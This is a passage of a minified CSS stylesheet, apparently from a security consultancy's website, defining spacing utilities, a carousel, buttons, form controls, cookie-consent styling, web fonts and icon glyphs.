x-xl-base{margin-left:1rem}.m-xl-md{margin:1.25rem}.mt-xl-md,.my-xl-md{margin-top:1.25rem}.mr-xl-md,.mx-xl-md{margin-right:1.25rem}.mb-xl-md,.my-xl-md{margin-bottom:1.25rem}.ml-xl-md,.mx-xl-md{margin-left:1.25rem}.m-xl-lg{margin:1.7rem}.mt-xl-lg,.my-xl-lg{margin-top:1.7rem}.mr-xl-lg,.mx-xl-lg{margin-right:1.7rem}.mb-xl-lg,.my-xl-lg{margin-bottom:1.7rem}.ml-xl-lg,.mx-xl-lg{margin-left:1.7rem}.m-xl-xl{margin:2.5rem}.mt-xl-xl,.my-xl-xl{margin-top:2.5rem}.mr-xl-xl,.mx-xl-xl{margin-right:2.5rem}.mb-xl-xl,.my-xl-xl{margin-bottom:2.5rem}.ml-xl-xl,.mx-xl-xl{margin-left:2.5rem}.p-xl-0{padding:0}.pt-xl-0,.py-xl-0{padding-top:0}.pr-xl-0,.px-xl-0{padding-right:0}.pb-xl-0,.py-xl-0{padding-bottom:0}.pl-xl-0,.px-xl-0{padding-left:0}.p-xl-xs{padding:.2rem}.pt-xl-xs,.py-xl-xs{padding-top:.2rem}.pr-xl-xs,.px-xl-xs{padding-right:.2rem}.pb-xl-xs,.py-xl-xs{padding-bottom:.2rem}.pl-xl-xs,.px-xl-xs{padding-left:.2rem}.p-xl-sm{padding:.5rem}.pt-xl-sm,.py-xl-sm{padding-top:.5rem}.pr-xl-sm,.px-xl-sm{padding-right:.5rem}.pb-xl-sm,.py-xl-sm{padding-bottom:.5rem}.pl-xl-sm,.px-xl-sm{padding-left:.5rem}.p-xl-base{padding:1rem}.pt-xl-base,.py-xl-base{padding-top:1rem}.pr-xl-base,.px-xl-base{padding-right:1rem}.pb-xl-base,.py-xl-base{padding-bottom:1rem}.pl-xl-base,.px-xl-base{padding-left:1rem}.p-xl-md{padding:1.25rem}.pt-xl-md,.py-xl-md{padding-top:1.25rem}.pr-xl-md,.px-xl-md{padding-right:1.25rem}.pb-xl-md,.py-xl-md{padding-bottom:1.25rem}.pl-xl-md,.px-xl-md{padding-left:1.25rem}.p-xl-lg{padding:1.7rem}.pt-xl-lg,.py-xl-lg{padding-top:1.7rem}.pr-xl-lg,.px-xl-lg{padding-right:1.7rem}.pb-xl-lg,.py-xl-lg{padding-bottom:1.7rem}.pl-xl-lg,.px-xl-lg{padding-left:1.7rem}.p-xl-xl{padding:2.5rem}.pt-xl-xl,.py-xl-xl{padding-top:2.5rem}.pr-xl-xl,.px-xl-xl{padding-right:2.5rem}.pb-xl-xl,.py-xl-xl{padding-bottom:2.5rem}.pl-xl-xl,.px-xl-xl{padding-left:2.5rem}.m-xl-auto{margin:auto}.mt-xl-auto,.my-xl-auto{margin-top:auto}.mr-xl-auto,.mx-xl-auto{margin-right:auto}.mb-xl-auto,.my-xl-auto{margin-bottom:auto}.ml-xl-auto,.mx-xl-auto{margin-left:auto}}.tns-outer{padding:0!important}.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{transition:all 0s}.tns-slider>.tns-item{box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{clear:both;content:"";display:table}.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item{margin-right:-100%}.tns-gallery,.tns-no-calc{left:0;position:relative}.tns-gallery{min-height:1px}.tns-gallery>.tns-item{left:-100%;position:absolute;transition:transform 0s,opacity 0s}.tns-gallery>.tns-slide-active{left:auto!important;position:relative}.tns-gallery>.tns-moving{transition:all .25s}.tns-autowidth{display:inline-block}.tns-lazy-img{opacity:.6;transition:opacity .6s}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{left:-10000em;position:absolute}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{filter:alpha(opacity=100);opacity:1;z-index:0}.tns-fadeOut,.tns-normal{filter:alpha(opacity=0);opacity:0;z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{height:10px;margin:0 auto;overflow:hidden;position:relative;width:310px}.tns-t-ct{position:absolute;right:0;width:2333.3333333333%;width:2333.33333%}.tns-t-ct:after{clear:both;content:"";display:table}.tns-t-ct>div{float:left;height:10px;width:1.4285714286%;width:1.42857%}*,:after,:before{box-sizing:border-box}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0);line-height:1.15}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}abbr[data-original-title],abbr[title]{border-bottom:0;cursor:help;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;-webkit-text-decoration:none;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}pre{-ms-overflow-style:scrollbar;margin-bottom:1rem;margin-top:0;overflow:auto}figure{margin:0 0 1rem}img{border-style:none;vertical-align:middle}svg:not(:root){overflow:hidden}th{text-align:inherit}label{display:inline-block}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,input,select,textarea{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}input[type=checkbox],input[type=radio],select[type=checkbox],select[type=radio],textarea[type=checkbox],textarea[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time],select[type=date],select[type=datetime-local],select[type=month],select[type=time],textarea[type=date],textarea[type=datetime-local],textarea[type=month],textarea[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{color:inherit;display:block;line-height:inherit;margin-bottom:.5rem;max-width:100%;padding:0;white-space:normal;width:100%}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:none;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}summary{cursor:pointer;display:list-item}template{display:none}[hidden]{display:none!important}.checkbox-slider__switch:before{box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24)}.navbar-incident{box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23)}.page-header{box-shadow:.2px .2px 22px -5px rgba(0,0,0,.23)}.checkbox-input:active~.checkbox-label--default:before,.checkbox-input:active~.checkbox-slider__switch,.checkbox-input:focus~.checkbox-label--default:before,.checkbox-input:focus~.checkbox-slider__switch,.cookie-consent .checkbox-input:active~.checkbox__label:before,.cookie-consent .checkbox-input:focus~.checkbox__label:before,.cookie-consent .checkbox__field:active~.checkbox-label--default:before,.cookie-consent .checkbox__field:active~.checkbox-slider__switch,.cookie-consent .checkbox__field:active~.checkbox__label:before,.cookie-consent .checkbox__field:focus~.checkbox-label--default:before,.cookie-consent .checkbox__field:focus~.checkbox-slider__switch,.cookie-consent .checkbox__field:focus~.checkbox__label:before,.radio__field:focus~.radio__label:before,input:focus,select:focus,textarea:focus{border-color:#2962ff;box-shadow:0 0 0 .2rem rgba(41,98,255,.15);outline:0}.btn,.btn-primary,.btn-secondary,.c-p-btn--secondary,.cookie-consent__btn,.cta__btn,.frame-type-image .tns-controls button,.hero-teaser__link,.job-detail__btn,.jobs-item__link,.lightbox__arrows__btn,.news-item__btn,.type-lscookieconsent_main .c-p-reset__btn{background-image:none;border:2px solid #c15300;border-radius:0;cursor:pointer;display:inline-block;font-family:Roboto,Helvetica,arial,sans-serif;overflow:hidden;text-align:center;-webkit-text-decoration:none;text-decoration:none;touch-action:manipulation;transition:border-color .25s,color .25s,background-color .25s;vertical-align:middle}.btn--primary,.btn-primary,.c-p-btn--secondary,.cookie-consent__btn,.cta__btn,.frame-type-image .tns-controls button,.hero-teaser__link,.job-detail__btn,.jobs-item__link,.lightbox__arrows__btn,.news-item__btn,.type-lscookieconsent_main .c-p-reset__btn{background-color:#fff;border-color:#c15300;color:#c15300;position:relative;text-transform:uppercase;z-index:1}.btn--primary:focus,.btn--primary:hover,.btn-primary:focus,.btn-primary:hover,.c-p-btn--secondary:focus,.c-p-btn--secondary:hover,.cookie-consent__btn:focus,.cookie-consent__btn:hover,.cta__btn:focus,.cta__btn:hover,.frame-type-image .tns-controls button:focus,.frame-type-image .tns-controls button:hover,.hero-teaser__link:focus,.hero-teaser__link:hover,.job-detail__btn:focus,.job-detail__btn:hover,.jobs-item__link:focus,.jobs-item__link:hover,.lightbox__arrows__btn:focus,.lightbox__arrows__btn:hover,.news-item__btn:focus,.news-item__btn:hover,.type-lscookieconsent_main .c-p-reset__btn:focus,.type-lscookieconsent_main .c-p-reset__btn:hover{background-color:#c15300;border-color:#c15300;color:#fff;-webkit-text-decoration:none;text-decoration:none}.btn--secondary,.btn-secondary{background-color:#fff;border-color:#d9d9d9;color:#c15300;position:relative;text-transform:uppercase;z-index:1}.btn--secondary:focus,.btn--secondary:hover,.btn-secondary:focus,.btn-secondary:hover{background-color:#f5f5f5;border-color:#f5f5f5;color:#c15300;-webkit-text-decoration:none;text-decoration:none}.btn--disabled,.frame-type-image .tns-controls fieldset[disabled] button,.type-lscookieconsent_main fieldset[disabled] .c-p-reset__btn,fieldset[disabled] .btn,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-secondary,fieldset[disabled] .c-p-btn--secondary,fieldset[disabled] .cookie-consent__btn,fieldset[disabled] .cta__btn,fieldset[disabled] .frame-type-image .tns-controls button,fieldset[disabled] .hero-teaser__link,fieldset[disabled] .job-detail__btn,fieldset[disabled] .jobs-item__link,fieldset[disabled] .lightbox__arrows__btn,fieldset[disabled] .news-item__btn,fieldset[disabled] .type-lscookieconsent_main .c-p-reset__btn{pointer-events:none}.btn--round{border-radius:50%;height:2rem;padding:0;width:2rem}@media(min-width:576px){.btn--round{height:2.8rem;width:2.8rem}}.btn--reset,.cookie-panel__close,.main-nav__mobile-toggle,.nav-search__submit,.nav-search__toggle,.navbar-toggle{background-color:transparent;border:0;border-radius:0;cursor:pointer}.btn--sm,.cookie-consent__btn,.news-item__btn,.type-lscookieconsent_main .c-p-reset__btn{font-size:.875rem;font-weight:700;letter-spacing:0;line-height:1.666;padding:.5rem 1.25rem}.btn--base,.btn-primary,.btn-secondary,.cta__btn,.hero-teaser__link,.job-detail__btn,.jobs-item__link{font-size:.9375rem;font-weight:600;letter-spacing:0;line-height:1.666;padding:1rem 1.7rem}.btn--lg{font-size:1.625rem;font-weight:600;letter-spacing:.1rem;line-height:1.666;padding:1.7rem 2.5rem}.breadcrumbs-container,.cookie-consent__container,.footer__container,.frame-type-call_to_action,.frame-type-form_formframework,.frame-type-header,.frame-type-html,.frame-type-incident,.frame-type-links,.frame-type-news_latest header,.frame-type-news_latestnewslist header,.frame-type-news_latestnewsselected header,.frame-type-sociallinks,.frame-type-teammembers,.frame-type-text,.frame-type-textpic,.frame-type-uploads,.frame-type-video,.hero-teaser__content,.news-detail__authors,.news-detail__back-link-wrap,.news-detail__data,.news-detail__meta,.news-detail__teaser:not(.news-detail__teaser--no-container),.news-detail__text,.news-detail__top,.news:not(.news-single),.page-title,.section--alternative-layout .frame-type-image,.section__lsjobs_jobdetail .frame-type-lsjobs_jobdetail,.section__lsjobs_jobdetail .frame-type-lsjobs_joblist,.section__lsjobs_joblist .frame-type-lsjobs_jobdetail,.section__lsjobs_joblist .frame-type-lsjobs_joblist,.tx-indexedsearch-browsebox-container,.tx-indexedsearch-info-noresult,.tx-indexedsearch-info-sword,.tx-indexedsearch-res,.tx-indexedsearch-searchbox{max-width:1122px}.frame-type-accordion,.frame-type-div,.frame-type-image,.frame-type-quote,.frame-type-table{max-width:938px}.type-lscookieconsent_main{max-width:720px}.nav-search__form,.page-header-container{max-width:1360px}.news.news-single,.section__accordion,.section__call_to_action,.section__div,.section__form_formframework,.section__html,.section__image,.section__incident,.section__links,.section__lsjobs_jobdetail,.section__lsjobs_joblist,.section__quote,.section__sec_consult_base_container-2ColumnContainer,.section__sec_consult_base_container-3ColumnContainer,.section__sec_consult_base_container-4ColumnContainer,.section__sociallinks,.section__table,.section__teammembers,.section__text,.section__textpic,.section__uploads,.section__video{margin-bottom:4rem}.section--alternative-background{background-color:#f5f5f5;padding-bottom:3rem;padding-top:2rem}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:400;src:url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-regular.woff2') format("woff2"),url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-regular.woff') format("woff")}@font-face{font-display:swap;font-family:Roboto;font-style:italic;font-weight:400;src:url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-italic.woff2') format("woff2"),url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-italic.woff') format("woff")}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:500;src:url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-500.woff2') format("woff2"),url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-500.woff') format("woff")}@font-face{font-display:swap;font-family:Roboto;font-style:italic;font-weight:500;src:url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-500italic.woff2') format("woff2"),url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-500italic.woff') format("woff")}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:700;src:url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-700.woff2') format("woff2"),url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-700.woff') format("woff")}@font-face{font-display:swap;font-family:Roboto;font-style:italic;font-weight:700;src:url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-700italic.woff2') format("woff2"),url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-700italic.woff') format("woff")}.checkbox{margin-bottom:.5rem;position:relative}.checkbox--default,.cookie-consent .checkbox{padding-left:2.2rem}.checkbox--inline:not(:last-child){margin-right:15px}.checkbox-input,.cookie-consent .checkbox__field{opacity:0;position:absolute;z-index:-1}.checkbox-input:active~.checkbox-label--default:before,.checkbox-input:active~.checkbox-slider__switch,.checkbox-input:focus~.checkbox-label--default:before,.checkbox-input:focus~.checkbox-slider__switch,.cookie-consent .checkbox-input:active~.checkbox__label:before,.cookie-consent .checkbox-input:focus~.checkbox__label:before,.cookie-consent .checkbox__field:active~.checkbox-label--default:before,.cookie-consent .checkbox__field:active~.checkbox-slider__switch,.cookie-consent .checkbox__field:active~.checkbox__label:before,.cookie-consent .checkbox__field:focus~.checkbox-label--default:before,.cookie-consent .checkbox__field:focus~.checkbox-slider__switch,.cookie-consent .checkbox__field:focus~.checkbox__label:before{background-color:#f2f2f2}.checkbox-input:checked~.checkbox-label--default:before,.cookie-consent .checkbox-input:checked~.checkbox__label:before,.cookie-consent .checkbox__field:checked~.checkbox-label--default:before,.cookie-consent .checkbox__field:checked~.checkbox__label:before{background-color:#c15300;border-color:#c15300}.checkbox-input:checked~div.checkbox-slider__switch,.cookie-consent .checkbox__field:checked~div.checkbox-slider__switch{background-color:#c15300}.checkbox-input:checked~div.checkbox-slider__switch:before,.cookie-consent .checkbox__field:checked~div.checkbox-slider__switch:before{left:calc(100% - 1.5rem - 3px)}.checkbox-input:disabled~.checkbox-label--default,.cookie-consent .checkbox-input:disabled~.checkbox__label,.cookie-consent .checkbox__field:disabled~.checkbox-label--default,.cookie-consent .checkbox__field:disabled~.checkbox__label{color:#d9d9d9;opacity:.4}.checkbox-input:disabled~.checkbox-label--default:after,.cookie-consent .checkbox-input:disabled~.checkbox__label:after,.cookie-consent .checkbox__field:disabled~.checkbox-label--default:after,.cookie-consent .checkbox__field:disabled~.checkbox__label:after{color:#fff}.checkbox-input:disabled~.checkbox-label--pl,.cookie-consent .checkbox__field:disabled~.checkbox-label--pl{color:#d9d9d9;opacity:.4}.checkbox-input:disabled~.checkbox-slider__switch,.cookie-consent .checkbox__field:disabled~.checkbox-slider__switch{opacity:.4}.checkbox-label,.cookie-consent .checkbox__label{display:inline-block}.checkbox-label--hidden{opacity:0}.checkbox-label--hidden,.checkbox-label--switch{bottom:0;display:block;left:0;position:absolute;right:0;top:0;z-index:1}.checkbox-label--switch{cursor:pointer}.checkbox-label--pl{padding-left:60px}.checkbox-label--default,.cookie-consent .checkbox__label{display:block}.checkbox-label--default:before,.cookie-consent .checkbox__label:before{background-color:#fff;border:1px solid #444;border-radius:3px;content:"";display:block;height:1.7rem;left:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:1.7rem}.checkbox-label--default:after,.cookie-consent .checkbox__label:after{color:#fff;height:1.7rem;left:0;position:absolute;text-align:center;top:0;width:1.7rem}.checkbox-slider__switch{background-color:#f5f5f5;border-radius:70px;height:calc(1.5rem + 6px);margin-left:5px;margin-right:5px;position:relative;transition:background-color .3s ease;width:3rem}.checkbox-slider__switch:before{background-color:#fff;border-radius:50%;content:"";height:1.5rem;left:3px;position:absolute;top:3px;transition:left .3s ease;width:1.5rem}.radio{display:block;padding-left:2.2rem;position:relative}.radio__field{opacity:0;position:absolute;z-index:-1}.radio__field:checked~.radio__label:before{background-color:#c15300;border-color:#c15300}.radio__field:active~.radio__label:before{background-color:#c15300}.radio__label:before{background-color:#fff;border:1px solid #444;border-radius:50%;content:"";display:block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.radio__label:after,.radio__label:before{height:1.6rem;left:0;position:absolute;top:0;width:1.6rem}.radio__label:after{color:#fff;font-size:.6rem;text-align:center}input,select,textarea{padding:.5rem}input.form-control,input.input__field,select,textarea.form-control,textarea.input__field{background-clip:padding-box;background-color:#fff;border:2px solid #d9d9d9;border-radius:5px;color:#444;display:block;font-size:1rem;line-height:1.666;width:100%}input::-ms-expand,select::-ms-expand,textarea::-ms-expand{background-color:transparent;border:0}input:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#ddd}input::-ms-input-placeholder,select::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#ddd}input::placeholder,select::placeholder,textarea::placeholder{color:#ddd}input:disabled,input[readonly],select:disabled,select[readonly],textarea:disabled,textarea[readonly]{background-color:#f5f5f5}.select__container{position:relative}.select__container:before{color:#c15300;position:absolute;right:20px;top:13px}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:.5rem 50px .5rem .5rem;vertical-align:middle}select:focus::-ms-value{background-color:#fff;color:#444}select::-ms-expand{display:none}.select__field{position:relative}.select__field:after{bottom:0;font-size:8px;padding:0 15px;pointer-events:none;position:absolute;right:0;top:0}@font-face{font-display:fallback;font-family:icons;font-style:normal;font-weight:400;src:url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Icons/icons-v2.woff2') format("woff2"),url('../../../_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Icons/icons-v2.woff') format("woff")}.accordion__icon:before,.is--active .accordion__icon:before,.lightbox__arrows__btn--left:before,.lightbox__arrows__btn--right:before,.news-detail__back-link:before,.select__container:before,[class*=i-]:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-feature-settings:normal;speak:none;display:inline-block;font-family:icons;font-style:normal;font-variant:normal;font-weight:400;line-height:1em;margin-left:.2em;margin-right:.2em;text-align:center;text-decoration:inherit;text-transform:none}.accordion__icon:before,.checkbox-input:checked~.checkbox-label--default:after,.checkbox-label--default:after,.cookie-consent .checkbox-input:checked~.checkbox__label:after,.cookie-consent .checkbox__field:checked~.checkbox-label--default:after,.cookie-consent .checkbox__field:checked~.checkbox__label:after,.cookie-consent .checkbox__label:after,.is--active .accordion__icon:before,.lightbox__arrows__btn--left:before,.lightbox__arrows__btn--right:before,.news-detail__back-link:before,.radio__field:checked~.radio__label:after,.radio__label:after,.select__container:before,.select__field:after,[class*=i-]{font-family:icons}[class=i-menu]:before{vertical-align:inherit}.checkbox-input:checked~a.checkbox-label--default:after span,.cookie-consent .checkbox-input:checked~a.checkbox__label:after span,.cookie-consent .checkbox__field:checked~a.checkbox-label--default:after span,.cookie-consent .checkbox__field:checked~a.checkbox__label:after span,.cookie-consent a.checkbox__label:after span,.is--active a.accordion__icon:before span,.radio__field:checked~a.radio__label:after span,a.accordion__icon:before span,a.checkbox-label--default:after span,a.lightbox__arrows__btn--left:before span,a.lightbox__arrows__btn--right:before span,a.news-detail__back-link:before span,a.radio__label:after span,a.select__container:before span,a.select__field:after span,a[class*=i-] span{border-bottom:1px solid transparent}.checkbox-input:checked~a.checkbox-label--default:active:after,.checkbox-input:checked~a.checkbox-label--default:focus:after,.checkbox-input:checked~a.checkbox-label--default:hover:after,.cookie-consent .checkbox__field:checked~a.checkbox-label--default:active:after,.cookie-consent .checkbox__field:checked~a.checkbox-label--default:focus:after,.cookie-consent .checkbox__field:checked~a.checkbox-label--default:hover:after,.cookie-consent a.checkbox__label:active:after,.cookie-consent a.checkbox__label:focus:after,.cookie-consent a.checkbox__label:hover:after,.radio__field:checked~a.radio__label:active:after,.radio__field:checked~a.radio__label:focus:after,.radio__field:checked~a.radio__label:hover:after,a.accordion__icon:active:before,a.accordion__icon:focus:before,a.accordion__icon:hover:before,a.checkbox-label--default:active:after,a.checkbox-label--default:focus:after,a.checkbox-label--default:hover:after,a.lightbox__arrows__btn--left:active:before,a.lightbox__arrows__btn--left:focus:before,a.lightbox__arrows__btn--left:hover:before,a.lightbox__arrows__btn--right:active:before,a.lightbox__arrows__btn--right:focus:before,a.lightbox__arrows__btn--right:hover:before,a.news-detail__back-link:active:before,a.news-detail__back-link:focus:before,a.news-detail__back-link:hover:before,a.radio__label:active:after,a.radio__label:focus:after,a.radio__label:hover:after,a.select__container:active:before,a.select__container:focus:before,a.select__container:hover:before,a.select__field:active:after,a.select__field:focus:after,a.select__field:hover:after,a[class*=i-]:active,a[class*=i-]:focus,a[class*=i-]:hover{-webkit-text-decoration:none;text-decoration:none}.checkbox-input:checked~a.checkbox-label--default:active:after span,.checkbox-input:checked~a.checkbox-label--default:focus:after span,.checkbox-input:checked~a.checkbox-label--default:hover:after span,.cookie-consent .checkbox__field:checked~a.checkbox-label--default:active:after span,.cookie-consent .checkbox__field:checked~a.checkbox-label--default:focus:after span,.cookie-consent .checkbox__field:checked~a.checkbox-label--default:hover:after span,.cookie-consent a.checkbox__label:active:after span,.cookie-consent a.checkbox__label:focus:after span,.cookie-consent a.checkbox__label:hover:after span,.radio__field:checked~a.radio__label:active:after span,.radio__field:checked~a.radio__label:focus:after span,.radio__field:checked~a.radio__label:hover:after span,a.accordion__icon:active:before span,a.accordion__icon:focus:before span,a.accordion__icon:hover:before span,a.checkbox-label--default:active:after span,a.checkbox-label--default:focus:after span,a.checkbox-label--default:hover:after span,a.lightbox__arrows__btn--left:active:before span,a.lightbox__arrows__btn--left:focus:before span,a.lightbox__arrows__btn--left:hover:before span,a.lightbox__arrows__btn--right:active:before span,a.lightbox__arrows__btn--right:focus:before span,a.lightbox__arrows__btn--right:hover:before span,a.news-detail__back-link:active:before span,a.news-detail__back-link:focus:before span,a.news-detail__back-link:hover:before span,a.radio__label:active:after span,a.radio__label:focus:after span,a.radio__label:hover:after span,a.select__container:active:before span,a.select__container:focus:before span,a.select__container:hover:before span,a.select__field:active:after span,a.select__field:focus:after span,a.select__field:hover:after span,a[class*=i-]:active span,a[class*=i-]:focus span,a[class*=i-]:hover span{border-color:inherit}.i-alarm:before{content:""}.i-clock:before{content:""}.i-cogs:before{content:""}.i-drink:before{content:""}.i-house:before{content:""}.i-lab:before{content:""}.i-letter:before{content:""}.i-phone:before{content:""}.i-weight:before{content:""}.i-world:before{content:""}.checkbox-input:checked~.checkbox-label--default:after,.cookie-consent .checkbox-input:checked~.checkbox__label:after,.cookie-consent .checkbox__field:checked~.checkbox-label--default:after,.cookie-consent .checkbox__field:checked~.checkbox__label:after,.i-ok:before{content:""}.i-right-open:before,.lightbox__arrows__btn--right:before{content:""}.i-left-open:before,.lightbox__arrows__btn--left:before{content:""}.i-right-big:before{content:""}.i-left-big:before,.news-detail__back-link:before{content:""}.i-cancel:before{content:""}.i-right-dir:before{content:""}.i-left-dir:before{content:""}.i-down-open:before,.select__container:before,.select__field:after{content:""}.i-incident:before{content:""}.accordion__icon:before,.i-plus:before{content:""}.i-minus:before,.is--active .accordion__icon:before{content:""}.i-phone-1:before{content:""}.i-search:before{content:""}.i-compliance:before{content:""}.i-connected:before{content:""}.i-cost-effective:before{content:""}.i-at-a-glance:before{content:""}.i-customized:before{content:""}.i-hands:before{content:""}.i-legal:before{content:""}.i-secure:before{content:""}.i-up-to-date:before{content:""}.i-wide-range:before{content:""}.i-twitter:before{content:""}.i-facebook:before{content:""}.i-mail-alt:before{content:""}.i-linkedin:before{content:""}.i-mobile:before{content:""}.i-circle:before,.radio__field:checked~.radio__label:after{content:""}.i-youtube:before{content:""}.i-xing:before{content:""}.i-instagram:before{content:""}.i-tumblr:before{content:""}.i-skype:before{content:""}.i-vimeo-squared:before{content:""}.i-slack:before{content:""}.i-circle-notch:before{content:""}.i-twitch:before{content:""}.i-x:before{content:"";font-size:.9em}a{font-weight:700;-webkit-text-decoration:none;text-decoration:none;transition:all .3s ease-in-out}a,a:hover{color:#c15300}a:hover{-webkit-text-decoration:underline;text-decoration:underline}.ce-uploads,.footer-nav,.footer-social,.frame-type-accordion ol,.frame-type-accordion ul,.frame-type-text ol,.frame-type-text ul,.frame-type-textpic ol,.frame-type-textpic ul,.jobs-categories,.jobs-item__workplaces,.language-nav,.main-nav,.meta-nav,.news-filter,.news-pagination,.sociallinks{list-style:none;margin:0;padding-left:0}.frame-type-accordion ol,.frame-type-accordion ul,.frame-type-text ol,.frame-type-text ul,.frame-type-textpic ol,.frame-type-textpic ul{font-size:.9375rem;line-height:2;margin-bottom:1.8rem}.frame-type-accordion ol li,.frame-type-accordion ul li,.frame-type-text ol li,.frame-type-text ul li,.frame-type-textpic ol li,.frame-type-textpic ul li{padding-left:15px;position:relative}.frame-type-accordion ol li:before,.frame-type-accordion ul li:before,.frame-type-text ol li:before,.frame-type-text ul li:before,.frame-type-textpic ol li:before,.frame-type-textpic ul li:before{left:0;position:absolute;top:0}.frame-type-accordion ol li ol,.frame-type-accordion ol li ul,.frame-type-accordion ul li ol,.frame-type-accordion ul li ul,.frame-type-text ol li ol,.frame-type-text ol li ul,.frame-type-text ul li ol,.frame-type-text ul li ul,.frame-type-textpic ol li ol,.frame-type-textpic ol li ul,.frame-type-textpic ul li ol,.frame-type-textpic ul li ul{margin-bottom:0}.frame-type-accordion ul>li:before,.frame-type-text ul>li:before,.frame-type-textpic ul>li:before{background-color:#444;border-radius:50%;content:"";height:5px;top:12px;width:5px}.frame-type-accordion ul>li ul li:before,.frame-type-text ul>li ul li:before,.frame-type-textpic ul>li ul li:before{background-color:#fff;border:1px solid #444}.frame-type-accordion ol,.frame-type-text ol,.frame-type-textpic ol{counter-reset:li}.frame-type-accordion ol>li:before,.frame-type-text ol>li:before,.frame-type-textpic ol>li:before{color:#444;content:counter(li) ".";counter-increment:li}.frame-type-accordion ol>li ol>li:before,.frame-type-text ol>li ol>li:before,.frame-type-textpic ol>li ol>li:before{content:counter(li,lower-alpha) "."}.frame-type-accordion p~ul,.frame-type-text p~ul,.frame-type-textpic p~ul{margin-top:-.9rem}html{font-size:16px}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;background-color:#fff;color:#444;font-family:Roboto,Helvetica,arial,sans-serif;font-size:.9375rem;font-weight:400;line-height:1.666;position:relative;text-align:left}.news-item__header,h1,h2,h3,h4,h5,h6{word-wrap:break-word;line-height:1.35;margin-top:0}.ce-headline-center.news-item__header,h1.ce-headline-center,h2.ce-headline-center,h3.ce-headline-center,h4.ce-headline-center,h5.ce-headline-center,h6.ce-headline-center{text-align:center}.ce-headline-right.news-item__header,h1.ce-headline-right,h2.ce-headline-right,h3.ce-headline-right,h4.ce-headline-right,h5.ce-headline-right,h6.ce-headline-right{text-align:right}.news-item__header,h2,h3,h4,h5,h6{word-wrap:break-word;font-family:Roboto,Helvetica,arial,sans-serif;font-weight:700;line-height:1.35}h1{font-size:2.203125rem;margin-bottom:1.125rem}@media(min-width:576px){h1{font-size:2.35rem;margin-bottom:1.2rem}}@media(min-width:768px){h1{font-size:2.6437